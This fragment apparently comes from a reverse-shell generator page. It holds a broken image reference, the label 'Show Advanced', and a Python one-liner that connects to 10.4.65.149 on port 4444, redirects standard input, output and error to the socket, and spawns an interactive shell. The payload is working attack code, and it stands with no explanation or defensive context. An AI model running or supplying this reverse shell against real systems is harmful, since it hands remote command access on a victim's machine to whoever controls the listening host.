 Show Advanced
export RHOST="10.4.65.149";export RPORT=4444;python -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT")
)));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'